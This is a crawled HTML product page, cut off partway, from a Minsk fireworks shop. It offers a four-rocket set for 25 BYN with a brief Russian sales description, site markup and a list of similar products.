

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piroassorti.by/products/7817/
body_size: 11608
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width" /><style type='text/css'></style><link rel="stylesheet" href="https://piroassorti.by/wp-content/cache/wmac/css/wmac_single_3d4b0fa76bc99fb4b753737f423e5e2c.css"><link rel="stylesheet" href="https://piroassorti.by/wp-content/cache/wmac/css/wmac_single_1f3e569608996010aa96406c92e8bfbe.css"><title>Набор ракет ТОП-6 (TXR606) купить в Минске, цены | Piroassorti.by</title><meta name="description" content="На сайте Piroassorti.by вы найдете широкий ассортимент пиротехнической продукции по отличным ценам. Набор ракет ТОП-6 вы также можете приобрести у нас." /><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://piroassorti.by/products/7817/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Набор ракет ТОП-6 (TXR606) купить в Минске, цены | Piroassorti.by" /><meta property="og:description" content="На сайте Piroassorti.by вы найдете широкий ассортимент пиротехнической продукции по отличным ценам. Набор ракет ТОП-6 вы также можете приобрести у нас." /><meta property="og:url" content="https://piroassorti.by/products/7817/" /><meta property="og:site_name" content="Piroassorti" /><meta property="article:modified_time" content="2026-01-14T07:25:04+00:00" /><meta property="og:image" content="https://piroassorti.by/wp-content/uploads/2021/01/3-14.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="600" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://piroassorti.by/#organization","name":"piroassorti.by","url":"https://piroassorti.by/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://piroassorti.by/#logo","inLanguage":"ru-RU","url":"https://piroassorti.by/wp-content/uploads/2022/09/fbe5f27b7e0a6b4aaf8dee13b59be7ef1-scaled.jpg","contentUrl":"https://piroassorti.by/wp-content/uploads/2022/09/fbe5f27b7e0a6b4aaf8dee13b59be7ef1-scaled.jpg","width":900,"height":563,"caption":"piroassorti.by"},"image":{"@id":"https://piroassorti.by/#logo"}},{"@type":"WebSite","@id":"https://piroassorti.by/#website","url":"https://piroassorti.by/","name":"Piroassorti","description":"","publisher":{"@id":"https://piroassorti.by/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://piroassorti.by/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://piroassorti.by/products/7817/#primaryimage","inLanguage":"ru-RU","url":"https://piroassorti.by/wp-content/uploads/2021/01/3-14.jpg","contentUrl":"https://piroassorti.by/wp-content/uploads/2021/01/3-14.jpg","width":600,"height":600},{"@type":"WebPage","@id":"https://piroassorti.by/products/7817/#webpage","url":"https://piroassorti.by/products/7817/","name":"\u041d\u0430\u0431\u043e\u0440 \u0440\u0430\u043a\u0435\u0442 \u0422\u041e\u041f-6 (TXR606) \u043a\u0443\u043f\u0438\u0442\u044c \u0432 \u041c\u0438\u043d\u0441\u043a\u0435, \u0446\u0435\u043d\u044b | Piroassorti.by","isPartOf":{"@id":"https://piroassorti.by/#website"},"primaryImageOfPage":{"@id":"https://piroassorti.by/products/7817/#primaryimage"},"datePublished":"2021-01-24T12:19:02+00:00","dateModified":"2026-01-14T07:25:04+00:00","description":"\u041d\u0430 \u0441\u0430\u0439\u0442\u0435 Piroassorti.by \u0432\u044b \u043d\u0430\u0439\u0434\u0435\u0442\u0435 \u0448\u0438\u0440\u043e\u043a\u0438\u0439 \u0430\u0441\u0441\u043e\u0440\u0442\u0438\u043c\u0435\u043d\u0442 \u043f\u0438\u0440\u043e\u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u043f\u043e \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u043c \u0446\u0435\u043d\u0430\u043c. \u041d\u0430\u0431\u043e\u0440 \u0440\u0430\u043a\u0435\u0442 \u0422\u041e\u041f-6 \u0432\u044b \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0441\u0442\u0438 \u0443 \u043d\u0430\u0441.","breadcrumb":{"@id":"https://piroassorti.by/products/7817/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://piroassorti.by/products/7817/"]}]},{"@type":"BreadcrumbList","@id":"https://piroassorti.by/products/7817/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https://piroassorti.by/"},{"@type":"ListItem","position":2,"name":"\u0422\u043e\u0432\u0430\u0440\u044b","item":"https://piroassorti.by/products/"},{"@type":"ListItem","position":3,"name":"\u041d\u0430\u0431\u043e\u0440 \u0440\u0430\u043a\u0435\u0442 \u0422\u041e\u041f-4 (FPR009)"}]}]}</script> <link rel="alternate" type="application/rss+xml" title="Piroassorti &raquo; Лента" href="https://piroassorti.by/feed/" /><link rel="alternate" type="application/rss+xml" title="Piroassorti &raquo; Лента комментариев" href="https://piroassorti.by/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Piroassorti &raquo; Лента комментариев к &laquo;Набор ракет ТОП-4 (FPR009)&raquo;" href="https://piroassorti.by/products/7817/feed/" /><link rel="https://api.w.org/" href="https://piroassorti.by/wp-json/" /><link rel="alternate" type="application/json+oembed" href="https://piroassorti.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpiroassorti.by%2Fproducts%2F7817%2F" /><link rel="alternate" type="text/xml+oembed" href="https://piroassorti.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpiroassorti.by%2Fproducts%2F7817%2F&#038;format=xml" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload { opacity: 0; }
				.lazyloading {
					border: 0 !important;
					opacity: 1;
					background: rgba(255, 255, 255, 0) url('https://piroassorti.by/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
					background-size: 16px auto !important;
					min-width: 16px;
				}</style><link rel="pingback" href="https://piroassorti.by/xmlrpc.php" /><link rel="icon" href="https://piroassorti.by/wp-content/uploads/2021/02/logo2.png" sizes="32x32" /><link rel="icon" href="https://piroassorti.by/wp-content/uploads/2021/02/logo2.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://piroassorti.by/wp-content/uploads/2021/02/logo2.png" /><meta name="msapplication-TileImage" content="https://piroassorti.by/wp-content/uploads/2021/02/logo2.png" /><style type="text/css" id="wp-custom-css">.reviews-container-block .reviews-list{
    overflow: auto;
}

header#header nav a{
	font-weight: 700;
	color: #4a4a4a !important;
}

.reviews-list-small{
	grid-template-rows: auto !important;
}

header#header nav a.active{
	color: #000 !important;
}
.modal{
    width: 0;
}

.modal.open{
	width: inherit;
}

select{
		display: block;
    width: 100%;
    padding: 7px 5px;
    background: #FFFFFF;
    -webkit-box-shadow: inset 0px -1px 2px rgba(144, 162, 189, 0.31), inset 0px 1px 2px rgba(0, 0, 0, .25);
    box-shadow: inset 0px -1px 2px rgba(144, 162, 189, 0.31), inset 0px 1px 2px rgba(0, 0, 0, 0.25);
    border-radius: 7px;
    border: 1px solid rgba(0, 0, 0, 0.25);
    font-size: 18px;
}

.reviews-list-small > li .container-text {
    display: block !important;
}
.reviews-list-small > li .social-link {
    display: none;
}

.why-list{
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
    margin-bottom: 27px;
}

.why-heading{
	margin-bottom: 0 !important;
}
img.why-img {
    width: 60px;
    margin-bottom: 10px;
}

.why-item{
    background: #fff;
    border-radius: 10px;
    padding: 20px 10px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
}

.why-text {
    font-size: 14px;
    padding-top: 5px;
    color: #636363;
}

@media (max-width: 1625px){
	#up-contact small{
    display: none;
	}
}

@media (max-width: 1500px){
	#up-contact .tel-head{
    font-size: 14px;
	}
}

@media (max-width: 1390px){
	#up-contact .tel-head{
    display: none;
	}
}
@media (max-width: 1070px){
	.why-list{
		gap: 0;
   -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    overflow-x: auto;
    will-change: box-shadow;
    width: 100%;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
	}
	
	.why-item{
		width: 66vw;
    max-width: 300px;
		margin-right: 15px;
	}
}</style><link rel="preconnect" href="https://fonts.gstatic.com"><link
 href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700&family=Montserrat:wght@400;500;600&display=swap"
 rel="stylesheet"><link rel="stylesheet" href="https://piroassorti.by/wp-content/cache/wmac/css/wmac_single_d976ecd469802e571ef58f278050d295.css"><link rel="stylesheet"
 href="https://piroassorti.by/wp-content/themes/piro/gallery-plugin/css/lightgallery.min.css"><link rel="canonical" href="https://piroassorti.by/products/7817/" /><link href="https://cdn.jsdelivr.net/gh/Alaev-Co/snowflakes/dist/snow.min.css" rel="stylesheet"><style>.AddBasket, #basket, .buy_one_click, .btn_product .btn.btn-danger{
	       display:none !important; 
	    }</style></head><body data-rsssl=1 class="products-template-default single single-products postid-7817"> <script src="https://cdn.jsdelivr.net/gh/Alaev-Co/snowflakes/dist/Snow.min.js" ></script> <script>new Snow ({
				showSnowBalls: true,
				showSnowBallsIsMobile: true,
				showSnowflakes: true,
				countSnowflake: 30,
				snowBallsLength: 10,
				snowBallIterations: 40,
				snowBallupNum: 1,
				snowBallIterationsInterval: 500,
				clearSnowBalls: 10000,
			});</script> <header id="header" class="pc"><div id="burger"> <span></span> <span></span></div><div id="up-menu"><div id="up-buttom" class="hover-opacity"> <span id="basket" onclick="BasketForm();"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/basket.svg" alt="basket"> <span></span> </span> <span id="favorites" onclick="FavoritesForm();"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/like_line.svg" alt="favorites"> <span></span> </span> <span id="search" onclick="SearchOpen();"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/search.svg" alt="search"> </span></div><nav class="hover-opacity"> <a href="https://piroassorti.by/"
 class=""
 >Салюты</a> <a href="https://piroassorti.by/tovary/"
 class=""
 >Каталог</a> <a href="https://piroassorti.by/uslugi/"
 class=""
 >Услуги</a> <a href="https://piroassorti.by/nashi-raboty/"
 class=""
 >Наши работы</a> <a href="https://piroassorti.by/reviews/"
 class=""
 >Отзывы</a> <a href="https://piroassorti.by/dostavka/"
 class=""
 >Доставка и оплата</a> <a href="/kontakty/"
 class=""
 >Контакты</a> <a href="https://piroassorti.by/product-category/akcii-i-specpredlozhenija/"
 class=""
 >Акции и скидки</a></nav><div id="up-contact"> <small>Каждый день с 10:00 - 21:00</small><div class="tel-head"> <a href="viber://add?number=+375445354343"
 class="viber"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/vider.svg" alt="viber"> </a> <a href="tel:+375 (29) 535-43-43"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/mtc.svg"
 alt="Tel"> <span>+375 (29) 535-43-43</span> </a> <span></span> <a href="tel:+375 (44) 535-43-43"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/a1.svg"
 alt="Tel"> <span>+375 (44) 535-43-43</span> </a></div> <button onclick="ModalOpen('zakaz', true);" class="btn">Заказать</button></div></div></header><p class="adres pc"> Г. Минск, Малиновка, тц Diamond, щомыслицкий с/с 32/4(пересечение мкад и Громова) с 10:00 до 22:00</p><div id="menu" class="pc open"><ul class="menu-nav"><li 				class="nav-parent"> <a href="/product-category/saljuty/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2020/12/salute.svg"
 alt="Салюты и фейерверки"></span> <span class="link-text">Салюты и фейерверки</span> </a><ul><li
 > <a
 href="https://piroassorti.by/product-category/malye-salyuty/">Малые</a></li><li
 > <a
 href="https://piroassorti.by/product-category/srednie-salyuty/">Средние</a></li><li
 > <a
 href="https://piroassorti.by/product-category/bolshie-salyuty/">Большие</a></li><li
 > <a
 href="https://piroassorti.by/product-category/superbolshie-saljuty/">Супербольшие</a></li><li
 > <a
 href="https://piroassorti.by/product-category/mega-saljuty/">Элитные</a></li><li
 > <a
 href="/product-category/fejerverki-dlja-dnja-rozhdenija/ ">На день рождения</a></li><li
 > <a
 href="/product-category/fejerverki-dlja-svadby/ ">На свадьбу</a></li><li
 > <a
 href="/product-category/dnevnoj-saljut-dlja-gender-pati/">Гендер-пати</a></li></ul></li><li 				class="nav-parent"> <a href="https://piroassorti.by/product-category/cvetnoj-dym/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2021/01/frame.svg"
 alt="Цветной дым"></span> <span class="link-text">Цветной дым</span> </a><ul><li
 > <a
 href="/product-category/cvetnoj-dym-dlja-gender-pati/">Гендер-пати</a></li></ul></li><li 				class=""> <a href="https://piroassorti.by/product-category/fontany/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2021/01/fireworks-1.svg"
 alt="Фонтаны"></span> <span class="link-text">Фонтаны</span> </a></li><li 				class=""> <a href="https://piroassorti.by/product-category/bengalskie-ogni/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2021/01/bengl.svg"
 alt="Бенгальские огни"></span> <span class="link-text">Бенгальские огни</span> </a></li><li 				class="nav-parent"> <a href="https://piroassorti.by/product-category/hlopushki/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2021/01/hlop.svg"
 alt="Хлопушки"></span> <span class="link-text">Хлопушки</span> </a><ul><li
 > <a
 href="/product-category/hlopushka-dlja-gender-pati/">Гендер-пати</a></li></ul></li><li 				class=""> <a href="https://piroassorti.by/product-category/festivalnye-shary/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2021/01/firework3.svg"
 alt="Фестивальные шары"></span> <span class="link-text">Фестивальные шары</span> </a></li><li 				class=""> <a href="https://piroassorti.by/product-category/faera-stroboskopy/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2021/01/pitard2.svg"
 alt="Фаера, стробоскопы"></span> <span class="link-text">Фаера, стробоскопы</span> </a></li><li 				class=""> <a href="https://piroassorti.by/product-category/svechi-na-tort/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2021/01/svechi.svg"
 alt="Свечи на торт"></span> <span class="link-text">Свечи на торт</span> </a></li><li 				class=""> <a href="https://piroassorti.by/product-category/nebesnye-fonariki/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2021/01/sky-lantern.svg"
 alt="Небесные фонарики"></span> <span class="link-text">Небесные фонарики</span> </a></li><li 				class=""> <a href="https://piroassorti.by/product-category/petardy-shutihi/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2021/01/pitard.svg"
 alt="Петарды, шутихи"></span> <span class="link-text">Петарды, шутихи</span> </a></li><li 				class=""> <a href="https://piroassorti.by/product-category/rakety-rimskie-svechi-bazuki/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2021/01/firework1.svg"
 alt="Ракеты, римские свечи, базуки"></span> <span class="link-text">Ракеты, римские свечи, базуки</span> </a></li></ul><ul class="menu-nav win-rull"><li> <a href="#"
 onclick="ysRullWinModal.classList.remove('none'); ysRullWinModal.classList.add('open'); return false;"> <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2020/12/give.svg"
 alt="salute"></span> <span class="link-text">Получить подарок</span> </a></li></ul></div><div id="searchForm"><form role="search" method="get" id="searchform" action="https://piroassorti.by/"> <input type="text" value="" name="s" id="s" /> <input type="submit" id="searchsubmit" value="Найти" /></form><div class="bg-close"></div></div><div id="basket_form"><form class="sendBasketForm"> <input type="hidden" name="project_name" value="Корзина с Piroassorti"> <input type="hidden" name="form_subject" value="Корзина с Piroassorti"><div id="basket_products"><ul></ul></div><div id="formBasket"><p class="h3 mob mb-zag">Общая стоимость</p><p class="priceContainer flex mob mb-zag"></p><div class="h3">Оформить заказ</div><div class="grid col-2"> <label><p>Имя</p> <input name="Имя" type="text"> </label> <label><p>Телефон</p> <input name="Телефон" type="text"> </label></div> <label><p>Комментарий</p><textarea name="Комментарий"></textarea></label><div class="grid col-2"><div id="sendbaskets"> <button class="btn">Отправить</button> <small><span class="red">*</span> Менеджер свяжется с вами по указанному номеру для
 подтверждения</small></div><div class="priceContainer flex pc"></div></div></div> <input id="number_order" name="Номер заказа" type="hidden"
 value="1323"></form><div class="close" onclick="BasketForm();"> <span></span> <span></span></div></div><div id="favorites_form"><ul></ul><div class="close" onclick="FavoritesForm();"> <span></span> <span></span></div></div><div id="menu_fix"> <span id="basket2" onclick="BasketForm();"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/basket.svg" alt="basket"> <span></span> </span> <span id="favorites2" onclick="FavoritesForm();"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/like_line.svg" alt="favorites"> <span></span> </span> <span onclick="ModalOpen('phone', true);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/phone-call-1.svg" alt="phone"> <span></span> </span> <span id="burger_mob"> <span></span> <span></span> <span></span> </span></div><div id="menu_mob"><div class="bg" onclick="CloseOpen(this);"></div><div id="menu_container"><div class="close" onclick="CloseOpen(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/close.svg" alt="close"></div><div id="menu_body"><nav> <a href="https://piroassorti.by/"
 class=""
 >Салюты</a> <a href="https://piroassorti.by/tovary/"
 class=""
 >Каталог</a> <a href="https://piroassorti.by/uslugi/"
 class=""
 >Услуги</a> <a href="https://piroassorti.by/nashi-raboty/"
 class=""
 >Наши работы</a> <a href="https://piroassorti.by/reviews/"
 class=""
 >Отзывы</a> <a href="https://piroassorti.by/dostavka/"
 class=""
 >Доставка и оплата</a> <a href="/kontakty/"
 class=""
 >Контакты</a> <a href="https://piroassorti.by/product-category/akcii-i-specpredlozhenija/"
 class=""
 >Акции и скидки</a></nav><p class="adres mob"> Адрес: г. Минск, Малиновка, ТЦ Diamond , 1-й этаж, прикассовая зона Гиппо,
 щомыслицкий с/с 32/4 (пересечение мкад и громова) с 10.00 до 22.00 без выходных</p><div class="menu_mob_button"> <span class="img-fill"
 onclick="ysRullWinModal.classList.remove('none'); ysRullWinModal.classList.add('open'); return false;"><img
 src="https://piroassorti.by/wp-content/uploads/2020/12/give.svg" alt="salute"></span> <button onclick="ModalOpen('zakaz', true);" class="btn">Заказать</button></div></div></div></div><div id="container"><form role="search" method="get" action="https://piroassorti.by/" class="searchmob mb-zag mob"> <input placeholder="Поиск по сайту..." type="text" value="" name="s"
 id="s" /></form><ul id="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemscope itemtype="http://schema.org/Thing" itemprop="item" href="https://piroassorti.by">&nbsp;<span
 itemprop="name">Главная</span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a
 href="/products/">&nbsp;<span itemprop="name">Товары </span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a
 href="https://piroassorti.by/product-category/rakety-rimskie-svechi-bazuki/vitebsk-98/">&nbsp;<span itemprop="name">Витебск</span></a></li><li>&nbsp;Набор ракет ТОП-4 (FPR009)</li></ul><main id="content"><article id="product_7817" class="product"
 ><div class="product-conatiner grid col-2 aic gap-standart"><div class="gallery-product flex aic gap-standart"><div class="absolute"><div></div></div><div class="gallery-top bg-image"><div class="gallery swiper-wrapper"> <a class="swiper-slide"
 href="https://piroassorti.by/wp-content/uploads/2021/01/3-14.jpg"> <img 
 alt="Набор ракет ТОП-4 (FPR009)" data-src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2021/01/3-14.jpg.webp" class="lazyload" src="[data-uri]"><noscript><img 
 alt="Набор ракет ТОП-4 (FPR009)" data-src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2021/01/3-14.jpg.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2021/01/3-14.jpg.webp"
 alt="Набор ракет ТОП-4 (FPR009)"></noscript></noscript> </a></div></div><div class="gallery-thumbs"><div class="swiper-wrapper"><div class="swiper-slide"> <img 
 alt="Набор ракет ТОП-4 (FPR009)" data-src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2021/01/3-14.jpg.webp" class="lazyload" src="[data-uri]"><noscript><img 
 alt="Набор ракет ТОП-4 (FPR009)" data-src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2021/01/3-14.jpg.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2021/01/3-14.jpg.webp"
 alt="Набор ракет ТОП-4 (FPR009)"></noscript></noscript></div></div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div></div></div><div class="product-info"><div class="flex"><h1 class="h4" data-href="https://piroassorti.by/products/7817/">Набор ракет ТОП-4 (FPR009)</h1><div class="nal"><div class="nalichii red">Нет в наличии</div></div></div><div class="priceContainer flex aic"> <span class="price"><span>25.00</span> BYN</span></div><div class="star_count"><ul onclick="StarReview(7817, this, 'https://piroassorti.by/wp-admin/admin-ajax.php');"
 class="stars star-hover"><li class="star"><span></span></li><li class="star"><span></span></li><li class="star"><span></span></li><li class="star"><span></span></li><li class="star"><span></span></li></ul> <span id="count_review">94</span></div><div class="btn_product flex"> <span > <button class="btn btn-danger" onclick="ModalOpen(`zabron-modal`, true);">Забронировать <img src="https://piroassorti.by/wp-content/themes/piro/img/svg/envelope.svg"></button> </span> <span class="like_button" onclick="PlusFavorites(this);"> В избранное <img src="https://piroassorti.by/wp-content/uploads/2020/12/like_line.svg" alt="Избранного"> </span></div></div></div><div class="block opisanie"> <b>Артикул: </b>FPR009<br><b>Количество: </b> 4 шт/уп<br><b>Цена за кол-во: </b>1 упаковка<br></div><div class="block container-text"><div class="h3">Описание</div><p>Что нужно для создания веселья? Конечно же, для отличного настроения можно устроить зажигательный вечер с помощью Набора ракет ТОП-4. В упаковке находится 4 штук. Все что вам необходимо, это установить ракету плотно воткнув ее палкой в землю, поджечь и наслаждаться увиденным зрелищем.</p><p>Если вы ищите, где купить Набор ракет ТОП-4 по низкой цене, обращайтесь в Piroassorti.by.</p> <br> <a href="/tovary/"> Не понравился салют FPR009 стоимостью "25.00"? Выберите фейерверк у нас в каталоге, более 400 салютов! </a></div></article><footer class="footer"><nav id="nav-single"><div class="btn btn-small"><a href="https://piroassorti.by/products/rimskaja-svecha-60-vystrelov-t6244/" rel="prev">Предыдущий товар</a></div><div class="btn btn-small"><a href="https://piroassorti.by/products/rimskaja-svecha-8-vystrelov-bazuka/" rel="next">Следующий товар</a></div></nav></footer><div><div class="h2">Недавно смотрели</div><p>Пока нет просмотренных товаров</p></div><div><div class="h2">Похожие товары</div><ul class="productsBlocks"><li class="product" id="product_10923"
 ><div class="absolute flex jcsb gap-standart"><div></div> <span class="like_button" onclick="PlusFavorites(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/like_line.svg" alt="Избранного"> </span></div> <a href="https://piroassorti.by/products/nabor-raket-top-14-fbr17/" class="bg-image"> <img 
 alt="Набор ракет ТОП-14(FBR17)" data-src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2022/01/fbr17-225x300.png.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2022/01/fbr17-225x300.png.webp"
 alt="Набор ракет ТОП-14(FBR17)"></noscript> </a> <a class="h4" href="https://piroassorti.by/products/nabor-raket-top-14-fbr17/">Набор ракет ТОП-14(FBR17)</a><p class="opisanie"> Количество: 14 шт/уп<br>Цена за кол-во: 1 упаковка <br>Длина см: 125 см<br></p><div><div class="nalichii red">Нет в наличии</div></div><div class="priceContainer flex aic"> <span class="price"><span>155.00</span> BYN</span></div><div class="v-cart"><div class="flex jcsb"> <span > <a href="https://piroassorti.by/products/nabor-raket-top-14-fbr17/" class="btn btn-small btn-danger">Подробнее</a> </span></div></div></li><li class="product" id="product_7822"
 ><div class="absolute flex jcsb gap-standart"><div></div> <span class="like_button" onclick="PlusFavorites(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/like_line.svg" alt="Избранного"> </span></div> <a href="https://piroassorti.by/products/rimskaja-svecha-8-vystrelov-bazuka/" class="bg-image"> <img 
 alt="Римская свеча 8 выстрелов Базука" data-src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2021/01/1-8-1-300x300.jpg.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2021/01/1-8-1-300x300.jpg.webp"
 alt="Римская свеча 8 выстрелов Базука"></noscript> </a> <a class="h4" href="https://piroassorti.by/products/rimskaja-svecha-8-vystrelov-bazuka/">Римская свеча 8 выстрелов Базука</a><p class="opisanie"> Калибр: 30 мм<br>Зарядов: 8 <br></p><div><div class="nalichii">В наличии</div></div><div class="priceContainer flex aic"> <span class="price"><span>40.00</span> BYN</span></div><div class="v-cart"><div class="flex jcsb"> <span class="AddBasket"> <button onclick="AddBasket(this);" class="btn btn-small btn-danger">Купить</button> </span> <span class="video-modal"> <a class="btn btn-default btn-small"
 href="https://www.youtube.com/watch?v=Kek_dyGnH9k"
 title="Римская свеча 8 выстрелов Базука"
 data-poster="//img.youtube.com/vi/Kek_dyGnH9k/hqdefault.jpg"> Видео </a> </span></div></div></li><li class="product" id="product_12723"
 ><div class="absolute flex jcsb gap-standart"><div></div> <span class="like_button" onclick="PlusFavorites(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/like_line.svg" alt="Избранного"> </span></div> <a href="https://piroassorti.by/products/raketa-odinochnaja-virgo-l/" class="bg-image"> <img 
 alt="Ракета одиночная VIRGO (L)" data-src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2024/10/img_0876-300x225.jpg.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2024/10/img_0876-300x225.jpg.webp"
 alt="Ракета одиночная VIRGO (L)"></noscript> </a> <a class="h4" href="https://piroassorti.by/products/raketa-odinochnaja-virgo-l/">Ракета одиночная VIRGO (L)</a><p class="opisanie"> размер: L<br>Количество: 1шт<br></p><div><div class="nalichii">В наличии</div></div><div class="priceContainer flex aic"> <span class="price"><span>10</span> BYN</span></div><div class="v-cart"><div class="flex jcsb"> <span class="AddBasket"> <button onclick="AddBasket(this);" class="btn btn-small btn-danger">Купить</button> </span></div></div></li><li class="product" id="product_10736"
